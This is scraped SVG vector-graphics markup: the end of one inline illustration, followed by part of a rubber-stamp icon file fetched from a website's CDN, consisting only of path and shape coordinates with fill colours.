class="cls-14" d="M524,686c10-7,18-2,25.18-4.7,5.85-2.2,9.23-8.39,13.87-12.57s10.28-7.81,16.53-7.93"/><path class="cls-3" d="M469.71,636.18a4.33,4.33,0,0,1,5-1.9c9,6.11,20.65,5.47,29.86-.07a8.21,8.21,0,0,1,3.11-1.39,2.44,2.44,0,0,1,2.72,1.55c.27,1.14-.64,2.22-1.63,2.84-4.41,2.74-8.73,5.72-13.79,7.17a34.65,34.65,0,0,1-25.63-2.69C468.77,641.37,467.58,639.21,469.71,636.18Z"/><path class="cls-15" d="M517.23,616.81a3.69,3.69,0,0,0-5.11-2.54c-2.49,1.12-6.22,3.78-6.39,13.68,0,.87-1.68-.8-2.81-2.93-1.94-3.66-6.19-7.08-9.88-7.12a3.7,3.7,0,0,0-3.68,4.37,3.7,3.7,0,0,1-2.8,4.28,3.69,3.69,0,0,0-2.53,5.12c1.12,2.49,3.77,6.21,13.68,6.38.69,0-.38,1.26-1.83,2-3.65,1.94-7.07,6.19-7.11,9.89a3.69,3.69,0,0,0,4.37,3.67,3.7,3.7,0,0,1,4.28,2.8,3.69,3.69,0,0,0,5.12,2.53c2.48-1.12,6.21-3.77,6.38-13.68a16.67,16.67,0,0,1,2.19,3.44c1.94,3.65,6.18,7.08,9.88,7.11a3.69,3.69,0,0,0,3.67-4.37,3.71,3.71,0,0,1,2.8-4.28,3.69,3.69,0,0,0,2.54-5.11c-1.12-2.49-3.78-6.22-13.68-6.39-.83,0,.57-1.53,2.45-2.53,3.65-1.94,7.08-6.18,7.11-9.88a3.69,3.69,0,0,0-4.37-3.67A3.71,3.71,0,0,1,517.23,616.81Z"/><path class="cls-14" d="M511.31,590.88s5.26,16.53-.48,24.08"/><line class="cls-14" x1="538.42" y1="598.44" x2="521.13" y2="596.49"/><line class="cls-14" x1="525.48" y1="607.44" x2="517.01" y2="606.35"/><path class="cls-14" d="M552.69,660.74c-5.35-7.16-11.5-12.06-18.85-17.07"/><path class="cls-14" d="M549,648.44s16.61-54.86,25.88-42.72"/><path class="cls-14" d="M534,636.53s20-46.78,32.62-39.35"/><path class="cls-14" d="M528.56,618.69S547,594.6,554.75,593.18"/><line class="cls-14" x1="461.36" y1="692.97" x2="450.92" y2="706.51"/><line class="cls-14" x1="439.66" y1="652.3" x2="419.82" y2="656.37"/><line class="cls-14" x1="490.42" y1="770.18" x2="514.84" y2="734.9"/><line class="cls-14" x1="381.19" y1="594.07" x2="429.04" y2="584.85"/><rect class="cls-2" x="708.5" y="182" width="217.38" height="296.5" rx="15.06" transform="translate(1125.31 -495.54) rotate(88.46)"/><path class="cls-16" d="M947,243.71a15.06,15.06,0,0,0-15.56-14.55l-45.07,1.51L697,237a15.07,15.07,0,0,0-14.55,15.56l4.71,140,264.55-9.23Z"/><path class="cls-2" d="M687.18,392.6l.66,19.68a15.06,15.06,0,0,0,15.56,14.55l189.38-6.37L937.85,419a15.06,15.06,0,0,0,14.55-15.56l-.67-20Z"/><path class="cls-15" d="M870.14,384.71l5-9.25a2,2,0,0,0-1.78-2.87L772.93,376.1a2,2,0,0,0-1.38,3.24s7.55,5.68,7.65,8.55"/><path class="cls-17" d="M805.18,295.74c-8.71,6.56-26.31,25.33-24.78,69.09,18-.62,37-.79,37-.79s-14.25-28.75-8.43-66A2.38,2.38,0,0,0,805.18,295.74Z"/><path class="cls-17" d="M819.08,364l-2.39-68.55a.56.56,0,0,1,1.07-.26c5.15,11.56,25.77,57.48,33.11,67.7Z"/><line class="cls-17" x1="818.38" y1="372.51" x2="815.69" y2="295.56"/><line class="cls-18" x1="763.28" y1="390.45" x2="880.21" y2="386.36"/><line class="cls-18" x1="808.86" y1="398.86" x2="816.63" y2="398.59"/><line class="cls-18" x1="795.99" y1="399.31" x2="801.1" y2="399.13"/><line class="cls-18" x1="726.84" y1="406.73" x2="733.82" y2="406.48"/><line class="cls-18" x1="712.1" y1="407.24" x2="719.86" y2="406.97"/><line class="cls-18" x1="777.43" y1="399.96" x2="787.09" y2="399.62"/><line class="cls-18" x1="759.63" y1="400.58" x2="768.15" y2="400.28"/><line class="cls-18" x1="871.01" y1="401.69" x2="876.73" y2="401.49"/><line class="cls-18" x1="856.76" y1="402.19" x2="865.28" y2="401.89"/><line class="cls-18" x1="841.04" y1="402.74" x2="848.42" y2="402.48"/><line class="cls-18" x1="791.78" y1="411.46" x2="782.04" y2="411.81"/><line class="cls-18" x1="811.18" y1="410.79" x2="801.52" y2="411.12"/><line class="cls-18" x1="825.01" y1="410.3" x2="818.17" y2="410.54"/><line class="cls-18" x1="897.85" y1="411.76" x2="888.11" y2="412.1"/><line class="cls-18" x1="917.25" y1="411.09" x2="907.59" y2="411.42"/><line class="cls-18" x1="741.77" y1="390.7" x2="698.8" y2="392.2"/><line class="cls-18" x1="946.65" y1="383.54" x2="903.68" y2="385.04"/><path class="cls-14" d="M879.53,279.65a8.67,8.67,0,0,1,6.74-2.67c1.85.12,3.68,1.43,5.09,2.92a1.53,1.53,0,0,0,2.35-.17,10.52,10.52,0,0,1,5-3.87,9.56,9.56,0,0,1,7.52.88"/><path class="cls-14" d="M760.49,308.1a7.13,7.13,0,0,0-8.52.12.9.9,0,0,1-1.23-.09,9.34,9.34,0,0,0-6.18-2.9,8.66,8.66,0,0,0-4.54,1"/><path class="cls-1" d="M875.16,435.65l-2.7,13.13L823.6,686.68a25.87,25.87,0,0,1-30,20.24L671.5,684.5l3-24,119,18,51-270,13.72,2.35a20.9,20.9,0,0,1,16.94,24.8Z"/><rect class="cls-2" x="614.5" y="378" width="217.38" height="296.5" rx="15.06" transform="translate(120.81 -134.87) rotate(11.62)"/><path class="cls-19" d="M791.28,614.4l11.08,2.16,36.15-186a15.06,15.06,0,0,0-11.91-17.66L669.76,382.4a15.06,15.06,0,0,0-17.66,11.91L616,580.32,768.7,610Z"/><path class="cls-20" d="M791.28,614.4,768.7,610,616,580.32l-8.61,44.27a15.07,15.07,0,0,0,11.91,17.66l156.84,30.48a15.06,15.06,0,0,0,17.66-11.91l8.61-44.26Z"/><path class="cls-17" d="M765.89,480.2l2.3-11.82a6,6,0,0,0-4.73-7L710.14,451a6,6,0,0,0-7,4.74l-2.3,11.82c-1,4.87-5.65,7.26-10.16,8s-9.21.7-10.31,6.36L657.22,601a7.61,7.61,0,0,0,6,8.94l84.19,16.36a7.61,7.61,0,0,0,8.93-6l23.14-119C781.52,490.77,763.72,491.39,765.89,480.2Z"/><polygon class="cls-21" points="755.04 462.63 735 492 720 493 741.89 460.17 755.04 462.63"/><path class="cls-14" d="M704.72,471.84c13.75,2.67,13.37,4.64,27.12,7.31s14.13.71,27.87,3.38"/><path class="cls-14" d="M709.49,466.43c5.71,1.11,5.36,2.9,11.08,4s6-.68,11.76.43,5.37,2.9,11.08,4,6.07-.68,11.78.43"/><path class="cls-14" d="M743.6,468.77c2.42.47,2.27,1.23,4.69,1.7s2.57-.29,5,.18,2.27,1.23,4.69,1.7,2.57-.29,5,.18"/><path class="cls-14" d="M762.92,469.12c-14-2.73-13.65-4.7-27.69-7.43s-14.42-.76-28.46-3.49"/><path class="cls-22" d="M754.49,600.33c0,5.84-5.72,9.09-9.79,11.91-.79.55-10,7-10.56,6.22-2.89-3.59-5.91-7.09-8.67-10.79-2.64-3.54-5.74-7.23-4.94-11.94,0-.09,0-.17.05-.25a8.85,8.85,0,0,1,16.86-1.69,1.13,1.13,0,0,0,1.85.4,8.85,8.85,0,0,1,15.2,6.14Z"/><path class="cls-22" d="M706.19,567.63c0,5.84-5.72,9.09-9.8,11.91-.79.55-9.94,7-10.56,6.22-2.89-3.59-5.91-7.09-8.67-10.79-2.63-3.54-5.73-7.23-4.93-11.94,0-.09,0-.17,0-.25a8.84,8.84,0,0,1,16.86-1.69,1.14,1.14,0,0,0,1.86.4,8.85,8.85,0,0,1,15.2,6.14Z"/><path class="cls-23" d="M698,589.34c0,5.84-5.72,9.09-9.8,11.91-.79.55-9.94,7-10.56,6.22-2.89-3.59-5.9-7.09-8.66-10.79-2.64-3.54-5.74-7.23-4.94-11.94,0-.09,0-.17,0-.25a8.84,8.84,0,0,1,16.86-1.69,1.14,1.14,0,0,0,1.86.4,8.85,8.85,0,0,1,15.2,6.14Z"/><path class="cls-23" d="M764.07,543.72c3,5-.26,10.73-2.32,15.24-.39.87-5,11.1-5.88,10.75-4.32-1.61-8.7-3.06-13-4.83-4.08-1.68-8.63-3.27-10.36-7.72a2.25,2.25,0,0,1-.08-.24,8.85,8.85,0,0,1,13.61-10.09,1.13,1.13,0,0,0,1.8-.6,8.84,8.84,0,0,1,16.2-2.51Z"/><path class="cls-24" d="M723,588.18c2.22,5.4-1.85,10.58-4.55,14.74-.52.8-6.54,10.24-7.4,9.76-4-2.23-8.16-4.32-12.12-6.69-3.78-2.27-8-4.52-9.1-9.17,0-.09,0-.18-.05-.25a8.85,8.85,0,0,1,15-8,1.13,1.13,0,0,0,1.87-.33,8.86,8.86,0,0,1,16.4-.09Z"/><path class="cls-15" d="M729.81,561.59c3.55,4.63,1,10.69-.53,15.41-.3.92-3.63,11.6-4.59,11.37-4.48-1.1-9-2-13.45-3.29-4.24-1.2-9-2.25-11.18-6.47l-.12-.23a8.85,8.85,0,0,1,12.35-11.6A1.14,1.14,0,0,0,714,566a8.85,8.85,0,0,1,15.8-4.38Z"/><path class="cls-23" d="M758.91,587.94c-3.22,4.86-9.79,4.39-14.75,4.48-1,0-12.15.31-12.24-.67-.41-4.6-1-9.18-1.23-13.79-.24-4.4-.77-9.2,2.5-12.67l.18-.19a8.85,8.85,0,0,1,15,7.93,1.14,1.14,0,0,0,1.32,1.37,8.85,8.85,0,0,1,9.25,13.54Z"/><path class="cls-15" d="M715.37,520.39c0,5.83-5.72,9.08-9.79,11.9-.79.55-10,7-10.56,6.23-2.89-3.6-5.91-7.1-8.67-10.8-2.64-3.53-5.74-7.23-4.94-11.94,0-.08,0-.17.05-.25a8.85,8.85,0,0,1,16.86-1.69,1.14,1.14,0,0,0,1.85.41,8.84,8.84,0,0,1,15.2,6.14Z"/><path class="cls-24" d="M707.13,542.09c0,5.84-5.72,9.09-9.79,11.91-.79.55-9.94,7-10.56,6.23-2.89-3.6-5.91-7.1-8.67-10.8-2.64-3.53-5.74-7.23-4.94-11.94,0-.08,0-.17.05-.25a8.85,8.85,0,0,1,16.86-1.69,1.13,1.13,0,0,0,1.85.4,8.85,8.85,0,0,1,15.2,6.14Z"/><path class="cls-15" d="M732.18,540.94c2.22,5.39-1.84,10.57-4.54,14.73-.53.8-6.55,10.24-7.41,9.76-4-2.23-8.16-4.32-12.12-6.69-3.78-2.27-8.05-4.52-9.1-9.17,0-.09,0-.17,0-.25a8.85,8.85,0,0,1,15-8,1.14,1.14,0,0,0,1.87-.33,8.84,8.84,0,0,1,16.39-.08Z"/><path class="cls-23" d="M742.27,518c2.22,5.39-1.85,10.57-4.55,14.73-.52.81-6.54,10.24-7.4,9.77-4-2.24-8.16-4.32-12.12-6.7-3.78-2.27-8.05-4.52-9.1-9.17,0-.09,0-.17-.05-.25a8.85,8.85,0,0,1,15-8,1.13,1.13,0,0,0,1.87-.32,8.84,8.84,0,0,1,16.39-.09Z"/><path class="cls-24" d="M768.1,540.69c-3.23,4.86-9.8,4.39-14.75,4.48-1,0-12.15.31-12.24-.67-.41-4.6-1-9.18-1.24-13.79-.23-4.4-.76-9.2,2.51-12.67l.17-.19a8.85,8.85,0,0,1,15,7.94,1.13,1.13,0,0,0,1.32,1.36,8.85,8.85,0,0,1,9.25,13.54Z"/><path class="cls-22" d="M746,494.59c2.23,5.39-1.84,10.58-4.54,14.73-.53.81-6.55,10.25-7.41,9.77-4-2.23-8.16-4.32-12.12-6.7-3.78-2.27-8.05-4.51-9.09-9.17l-.06-.25a8.85,8.85,0,0,1,15-8,1.14,1.14,0,0,0,1.87-.33,8.85,8.85,0,0,1,16.39-.09Z"/><path class="cls-15" d="M771.84,517.3c-3.22,4.86-9.8,4.39-14.75,4.48-1,0-12.15.31-12.24-.67-.41-4.59-1-9.18-1.23-13.79-.24-4.4-.77-9.2,2.5-12.67l.18-.18a8.84,8.84,0,0,1,15,7.93,1.14,1.14,0,0,0,1.32,1.37,8.84,8.84,0,0,1,9.25,13.53Z"/><path class="cls-24" d="M709.42,507.58c-3.22,4.86-9.79,4.39-14.75,4.48-1,0-12.15.31-12.24-.67-.41-4.59-1-9.18-1.23-13.79-.24-4.4-.77-9.2,2.5-12.67a1.53,1.53,0,0,1,.18-.18,8.84,8.84,0,0,1,15,7.93,1.13,1.13,0,0,0,1.32,1.36,8.85,8.85,0,0,1,9.25,13.54Z"/><path class="cls-25" d="M759.79,602.56l-3.43,17.67a7.62,7.62,0,0,1-8.94,6l-84.18-16.36a7.63,7.63,0,0,1-6-8.94l3.44-17.67a7.62,7.62,0,0,0,6,8.94l84.19,16.36A7.61,7.61,0,0,0,759.79,602.56Z"/><path class="cls-1" d="M767.56,630.55c5.13,1,3.57,11.82-1.65,11.47a6.31,6.31,0,0,1-.76-.1l-92.5-18c-4.53-.88-7.22-6.7-6-13Z"/><line class="cls-15" x1="628.33" y1="582.73" x2="650.91" y2="587.12"/><line class="cls-15" x1="768.7" y1="610.01" x2="791.28" y2="614.4"/><path class="cls-3" d="M744,458s14.36-16.51,16-18.23c6.91-7,16.13-15.47,26.86-13.37a5.5,5.5,0,1,1-2.11,10.79c-4-.78-8.5,2.92-11.79,5.36l-.13.1-15.73,16.86C756.19,460.18,744,458,744,458Z"/></g><g id="Capa_3" data-name="Capa 3"><path class="cls-26" d="M669.75,362.28l-3.28-121.63a15.07,15.07,0,0,1,14.65-15.46L947.4,218a15.06,15.06,0,0,1,15.46,14.66l5,187.18a15.07,15.07,0,0,1-14.66,15.46l-76.94,2.07"/><line class="cls-26" x1="882.51" y1="423.47" x2="868.44" y2="423.85"/><path class="cls-26" d="M685.81,366.35,682.73,254a15.06,15.06,0,0,1,14.65-15.47l234.5-6.31a15.06,15.06,0,0,1,15.47,14.65l4.3,159.71A15.08,15.08,0,0,1,937,422l-37.46,1"/><line class="cls-26" x1="349.29" y1="331.55" x2="569.27" y2="355.49"/><line class="cls-26" x1="311.44" y1="327.89" x2="325.08" y2="328.92"/><path class="cls-26" d="M351.15,550.36l-68-7.35a15.06,15.06,0,0,1-13.36-16.59l20.11-186.17a15,15,0,0,1,4-8.7"/><path class="cls-26" d="M588,445l8.46-71.94A13.63,13.63,0,0,0,585,358h0"/><line class="cls-26" x1="907.31" y1="684.4" x2="887.77" y2="680.59"/><path class="cls-26" d="M856.06,453,979.7,477a15.07,15.07,0,0,1,11.91,17.67L955.79,678.5a15.06,15.06,0,0,1-17.66,11.91L924,687.65"/><line class="cls-26" x1="586.16" y1="544.91" x2="593" y2="556.04"/><path class="cls-26" d="M468.89,769.3l-122-198.65a15.06,15.06,0,0,1,4.95-20.72l159.55-98a15.06,15.06,0,0,1,20.72,4.95l46.36,75.46"/><path class="cls-26" d="M478.4,758.55,366.89,577a15.07,15.07,0,0,1,4.95-20.72L508,472.66a15.06,15.06,0,0,1,20.72,4.95l69.42,113"/><path class="cls-26" d="M661.06,666.84l10.45,17a15.07,15.07,0,0,1-5,20.72L507,802.57a15.06,15.06,0,0,1-20.72-5"/><path class="cls-2" d="M511.37,451.93a15.06,15.06,0,0,1,20.72,4.95"/><path class="cls-26" d="M489,771c9,14,16.17,13.66,23.25,9.29l17.06-10.52,118.93-73.35a15.06,15.06,0,0,0,4.91-20.73l-9.23-15"/><path class="cls-26" d="M640.84,382l1.46-7.42a15,15,0,0,1,2.82-6.24"/><path class="cls-26" d="M621,657l-18.33-3.4a15.06,15.06,0,0,1-11.87-17.69L638,396.17"/><path class="cls-26" d="M660,362.7l183.72,36.2a15.07,15.07,0,0,1,11.87,17.69L804.07,677.94a15.05,15.05,0,0,1-17.69,11.86L640,660"/><path class="cls-26" d="M638.15,644.4l-18.93-3.74A15.06,15.06,0,0,1,607.35,623l45.36-230.16a15.07,15.07,0,0,1,17.69-11.87l156.76,30.9A15,15,0,0,1,839,429.53L793.67,659.69A15.07,15.07,0,0,1,776,671.56L657,648"/><line class="cls-27" x1="338.61" y1="725.15" x2="344.33" y2="748.91"/><line class="cls-27" x1="355.08" y1="793.65" x2="360.79" y2="817.41"/><line class="cls-27" x1="370" y1="763.44" x2="388.17" y2="759.08"/><line class="cls-27" x1="308.49" y1="778.23" x2="326.66" y2="773.86"/><line class="cls-27" x1="744.68" y1="767" x2="744.7" y2="791.44"/><line class="cls-27" x1="744.74" y1="837.45" x2="744.76" y2="861.89"/><line class="cls-27" x1="766.29" y1="811.55" x2="784.98" y2="811.54"/><line class="cls-27" x1="703.02" y1="811.6" x2="721.72" y2="811.59"/><line class="cls-27" x1="436.19" y1="207.49" x2="440.06" y2="231.62"/><line class="cls-27" x1="447.36" y1="277.05" x2="451.24" y2="301.18"/><line class="cls-27" x1="464.55" y1="248.07" x2="483" y2="245.11"/><line class="cls-27" x1="402.09" y1="258.11" x2="420.54" y2="255.14"/><line class="cls-27" x1="1054.46" y1="409" x2="1054.46" y2="423.91"/><line class="cls-27" x1="1054.46" y1="451.98" x2="1054.46" y2="466.89"/><line class="cls-27" x1="1067.62" y1="436.19" x2="1079.02" y2="436.19"/><line class="cls-27" x1="1029.03" y1="436.19" x2="1040.43" y2="436.19"/><line class="cls-27" x1="867.46" y1="733" x2="867.46" y2="747.91"/><line class="cls-27" x1="867.46" y1="775.98" x2="867.46" y2="790.89"/><line class="cls-27" x1="880.62" y1="760.19" x2="892.02" y2="760.19"/><line class="cls-27" x1="842.03" y1="760.19" x2="853.43" y2="760.19"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/04/tampon.svg
body_size: 23615
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0" y="0" width="74.03" height="65.537" viewBox="0, 0, 74.03, 65.537">
  <defs>
    <clipPath id="Clip_1">
      <path d="M-0,65.537 L74.03,65.537 L74.03,0 L-0,0 z"/>
    </clipPath>
  </defs>
  <g id="Calque_1">
    <g clip-path="url(#Clip_1)">
      <path d="M6.155,38.043 C6.18,37.928 6.346,37.934 6.432,37.82 C6.429,37.838 6.257,38.137 6.155,38.043" fill="#CCCEC8"/>
      <path d="M6.777,37.803 C6.866,37.812 6.948,37.892 7.028,37.992 C6.828,38.105 6.826,37.945 6.777,37.803" fill="#CCCEC8"/>
      <path d="M5.145,42.089 C5.22,42.067 5.284,42.138 5.352,42.183 C5.279,42.242 5.207,42.3 5.134,42.359 C5.143,42.295 5.081,42.288 5.027,42.347 C4.984,42.313 5.025,42.287 5.054,42.26 C5.027,42.238 4.992,42.283 4.96,42.304 C4.94,42.195 5.13,42.206 5.145,42.089" fill="#CCCEC8"/>
      <path d="M-0.001,46.469 C0.172,46.355 0.238,46.23 0.398,46.114 C0.79,46.556 1.189,46.938 1.589,47.307 C1.45,47.253 1.301,47.294 1.172,47.154 C1.136,47.277 1.088,47.223 0.974,47.314 C0.997,47.356 1.147,47.325 1.054,47.412 C1.092,47.454 1.145,47.353 1.188,47.337 C1.243,47.421 1.368,47.469 1.471,47.565 C1.454,47.57 1.355,47.578 1.392,47.629 C0.866,47.52 0.495,46.928 -0.001,46.469" fill="#CCCEC8"/>
      <path d="M8.903,40.883 C9.015,40.796 9.112,40.844 9.212,40.862 C9.221,41.053 9.158,41.236 9.068,41.37 C8.948,41.361 8.856,41.129 8.888,41.026 C8.933,40.993 8.964,41.103 9.003,41.128 C9.032,41.053 8.905,40.961 8.903,40.883" fill="#CCCEC8"/>
      <path d="M1.337,47.641 C1.363,47.679 1.395,47.663 1.421,47.704 C1.382,47.736 1.439,47.778 1.373,47.807 C1.314,47.745 1.236,47.718 1.337,47.641" fill="#CCCEC8"/>
      <path d="M9.448,41.194 C9.59,41.263 9.5,41.347 9.496,41.416 C9.416,41.436 9.343,41.389 9.262,41.409 C9.291,41.334 9.36,41.263 9.448,41.194" fill="#CCCEC8"/>
      <path d="M1.887,48.241 C1.977,48.222 1.991,48.266 2.038,48.347 C1.985,48.341 1.936,48.286 1.887,48.241" fill="#CCCEC8"/>
      <path d="M10.901,43.48 C10.977,43.645 11.181,43.823 11.244,43.986 C10.222,44.03 9.217,43.915 8.221,43.717 C8.206,43.692 8.243,43.671 8.264,43.65 C8.233,43.604 8.187,43.697 8.149,43.71 C8.166,43.621 8.335,43.549 8.41,43.467 C8.328,43.441 8.118,43.727 8.102,43.65 C8.222,43.555 8.356,43.461 8.386,43.356 C8.358,43.334 8.323,43.379 8.291,43.4 C8.303,43.335 8.397,43.278 8.437,43.217 C9.249,43.394 10.074,43.446 10.901,43.48" fill="#CCCEC8"/>
      <path d="M13.437,45.774 C13.83,45.644 14.203,45.7 14.571,45.805 C14.425,46.044 14.156,45.978 13.958,46.137 C13.79,45.988 13.537,46.029 13.437,45.774" fill="#CCCEC8"/>
      <path d="M13.41,46.024 C13.425,46.05 13.388,46.07 13.367,46.092 C13.509,46.109 13.661,46.043 13.788,46.209 C13.721,46.271 13.667,46.208 13.601,46.261 C13.586,46.242 13.613,46.226 13.625,46.21 C13.538,46.235 13.45,46.273 13.364,46.29 C13.348,46.27 13.375,46.255 13.387,46.238 C13.281,46.276 13.174,46.32 13.07,46.331 C13.129,46.166 13.228,46.051 13.41,46.024" fill="#CCCEC8"/>
      <path d="M30.695,32.829 C30.686,32.894 30.765,32.868 30.755,32.944 C30.731,32.946 30.706,32.949 30.68,32.972 C30.679,32.924 30.626,32.87 30.695,32.829" fill="#CCCEC8"/>
      <path d="M14.675,46.015 C14.648,45.964 14.766,45.928 14.797,45.884 C14.826,45.953 14.866,45.912 14.897,45.966 C14.864,45.993 14.831,46.02 14.798,46.046 C14.808,45.966 14.724,46.024 14.675,46.015" fill="#CCCEC8"/>
      <path d="M36.904,31.669 C36.903,31.747 36.805,31.815 36.719,31.884 C36.716,31.81 36.849,31.764 36.825,31.733 C36.618,31.844 36.426,32.036 36.177,32.223 C35.071,32.257 33.953,32.42 32.823,32.677 C32.809,32.489 32.926,32.315 32.936,32.13 C34.279,31.786 35.595,31.693 36.904,31.669" fill="#CCCEC8"/>
      <path d="M16.163,47.98 C16.134,48.055 16.065,48.126 15.977,48.195 C15.97,48.097 15.81,48.26 15.736,48.259 C15.888,48.114 15.974,47.889 16.163,47.98" fill="#CCCEC8"/>
      <path d="M17.505,47.419 C17.515,47.39 17.489,47.357 17.532,47.332 C17.541,47.351 17.528,47.367 17.545,47.387 C17.645,47.344 17.588,47.283 17.651,47.236 C17.727,47.324 17.73,47.3 17.778,47.394 C17.697,47.428 17.622,47.389 17.541,47.423 C17.589,47.482 17.646,47.449 17.696,47.494 C17.703,47.47 17.711,47.447 17.739,47.426 C17.788,47.478 17.7,47.552 17.807,47.469 C17.733,47.545 17.628,47.737 17.506,47.744 C17.432,47.65 17.345,47.675 17.272,47.575 C17.352,47.524 17.406,47.357 17.505,47.419" fill="#CCCEC8"/>
      <path d="M17.73,47.172 C17.896,46.968 18.121,47.116 18.221,46.971 C18.356,46.937 18.131,47.102 18.229,47.063 C18.169,47.169 17.947,47.34 17.834,47.382 C17.7,47.273 17.884,47.188 17.73,47.172" fill="#CCCEC8"/>
      <path d="M33.977,34.389 C33.923,34.382 33.862,34.453 33.803,34.497 C33.888,34.464 33.864,34.529 33.93,34.492 C33.857,34.603 33.645,34.567 33.506,34.736 C33.538,34.782 33.584,34.688 33.621,34.676 C33.633,34.782 33.404,34.788 33.341,34.935 C33.422,34.781 33.533,34.631 33.481,34.463 C33.649,34.415 33.819,34.347 33.977,34.389" fill="#CCCEC8"/>
      <path d="M17.11,47.738 C17.117,47.633 17.267,47.613 17.308,47.741 C17.232,47.833 17.176,47.744 17.11,47.738" fill="#CCCEC8"/>
      <path d="M37.23,31.667 C37.251,31.723 37.125,31.764 37.088,31.814 C37.043,31.597 36.625,32.137 36.435,32.178 C36.624,32.019 36.984,31.573 37.23,31.667" fill="#CCCEC8"/>
      <path d="M21.743,45.958 C21.666,46.097 21.352,46.284 21.605,46.07 C21.65,46.031 21.696,45.998 21.743,45.958" fill="#CCCEC8"/>
      <path d="M21.562,46.299 C21.566,46.221 21.72,46.159 21.783,46.088 C21.779,46.166 21.625,46.227 21.562,46.299" fill="#CCCEC8"/>
      <path d="M21.957,46.143 C21.974,46.054 22.142,45.982 22.218,45.9 C22.201,45.989 22.033,46.061 21.957,46.143" fill="#CCCEC8"/>
      <path d="M45.358,39.922 C45.219,40.034 45.081,40.145 44.943,40.257 C44.871,40.183 45.049,40.136 45.089,40.074 C45.025,40.051 44.945,40.177 44.875,40.213 C44.768,40.096 44.654,40.033 44.545,39.925 C44.626,39.834 44.785,39.747 44.921,39.622 C44.789,39.67 44.652,39.77 44.513,39.886 C44.449,39.872 44.676,39.736 44.734,39.675 C44.635,39.701 44.528,39.8 44.426,39.859 C40.934,37.16 37.198,36.745 33.343,37.446 C33.344,37.374 33.494,37.318 33.473,37.243 C33.44,37.27 33.407,37.296 33.374,37.323 C33.484,37.196 33.323,37.04 33.4,36.91 C37.575,36.146 41.603,36.762 45.358,39.922" fill="#CCCEC8"/>
      <path d="M22.278,46.015 C22.282,45.936 22.433,45.906 22.492,45.875 C22.571,45.811 22.65,45.748 22.729,45.684 C22.728,45.756 22.577,45.812 22.563,45.883 C22.467,45.941 22.375,45.95 22.278,46.015" fill="#CCCEC8"/>
      <path d="M19.148,49.617 C19.178,49.518 19.36,49.435 19.448,49.342 C19.419,49.441 19.237,49.524 19.148,49.617" fill="#CCCEC8"/>
      <path d="M19.358,49.513 C19.381,49.419 19.556,49.341 19.639,49.254 C19.615,49.348 19.44,49.425 19.358,49.513" fill="#CCCEC8"/>
      <path d="M20.204,48.863 C20.269,48.9 20.123,49.005 20.042,49.026 C20.069,48.922 20.202,48.749 20.346,48.716 C20.361,48.735 20.334,48.75 20.323,48.767 C20.339,48.786 20.359,48.763 20.378,48.755 C20.429,48.88 20.286,48.856 20.204,48.863" fill="#CCCEC8"/>
      <path d="M19.976,49.308 C19.949,49.257 20.067,49.221 20.098,49.177 C20.141,49.266 20.031,49.255 19.976,49.308" fill="#CCCEC8"/>
      <path d="M32.086,42.115 C32.072,42.042 32.203,42.013 32.244,41.987 C32.257,42.074 32.13,42.061 32.086,42.115" fill="#CCCEC8"/>
      <path d="M40.47,42.235 C40.365,42.38 40.157,42.515 40.028,42.657 C40.066,42.514 40.353,42.31 40.47,42.235" fill="#CCCEC8"/>
      <path d="M40.135,42.668 C40.32,42.521 40.5,42.411 40.681,42.293 C41.291,42.558 41.907,42.764 42.505,43.139 C42.336,43.309 42.189,43.28 42.018,43.465 C41.398,43.132 40.766,42.904 40.135,42.668" fill="#CCCEC8"/>
      <path d="M42.651,41.258 C42.661,41.175 42.823,41.108 42.892,41.031 C42.976,41.018 42.804,41.128 42.77,41.162 C42.827,41.19 42.9,41.07 42.963,41.038 C42.991,41.007 43.012,41.03 43.039,41.01 C43.14,40.906 43.179,40.953 43.055,41.03 C42.989,41.083 42.923,41.137 42.857,41.19 C42.975,41.154 43.104,41.018 43.225,40.958 C43.202,41.052 43.027,41.13 42.944,41.217 C42.976,41.263 43.022,41.169 43.059,41.157 C43.137,41.155 42.94,41.276 42.897,41.32 C43.021,41.274 43.35,40.998 43.048,41.264 C43.006,41.308 42.999,41.355 42.925,41.396 C42.832,41.364 42.745,41.281 42.651,41.258" fill="#CCCEC8"/>
      <path d="M43.392,41.084 C43.335,41.11 43.279,41.128 43.218,41.192 C43.141,41.225 43.361,40.984 43.392,41.084" fill="#CCCEC8"/>
      <path d="M43.404,41.14 C43.344,41.242 43.121,41.422 43.009,41.459 C43.004,41.324 43.291,41.263 43.404,41.14" fill="#CCCEC8"/>
      <path d="M43.077,41.502 C43.056,41.446 43.182,41.405 43.219,41.355 C43.304,41.336 43.148,41.441 43.117,41.47 C43.26,41.422 43.418,41.24 43.564,41.175 C43.933,41.436 44.306,41.66 44.669,41.979 C44.61,42.027 44.551,42.075 44.492,42.123 C44.56,42.163 44.653,41.962 44.721,42.003 C44.79,42.082 44.6,42.134 44.555,42.202 C44.63,42.237 44.73,42.03 44.805,42.066 C44.839,42.231 44.699,42.319 44.489,42.484 C44.022,42.126 43.553,41.785 43.077,41.502" fill="#CCCEC8"/>
      <path d="M45.043,40.34 C45.009,40.312 45.028,40.29 45.051,40.269 C45.105,40.205 45.153,40.208 45.205,40.177 C45.412,40.037 45.118,40.29 45.043,40.34" fill="#CCCEC8"/>
      <path d="M45.143,40.423 C45.134,40.356 45.274,40.305 45.324,40.244 C45.333,40.311 45.193,40.362 45.143,40.423" fill="#CCCEC8"/>
      <path d="M45.242,40.506 C45.304,40.38 45.52,40.271 45.641,40.151 C45.579,40.277 45.363,40.386 45.242,40.506" fill="#CCCEC8"/>
      <path d="M45.325,40.569 C45.398,40.511 45.47,40.452 45.542,40.394 C45.565,40.447 45.392,40.642 45.325,40.569" fill="#CCCEC8"/>
      <path d="M45.804,40.313 C45.742,40.439 45.526,40.548 45.405,40.668 C45.403,40.509 45.692,40.421 45.804,40.313" fill="#CCCEC8"/>
      <path d="M45.457,40.691 C45.595,40.579 45.734,40.468 45.872,40.356 C45.827,40.464 45.804,40.436 45.92,40.415 C45.929,40.555 45.645,40.663 45.537,40.79 C45.51,40.757 45.484,40.724 45.457,40.691" fill="#CCCEC8"/>
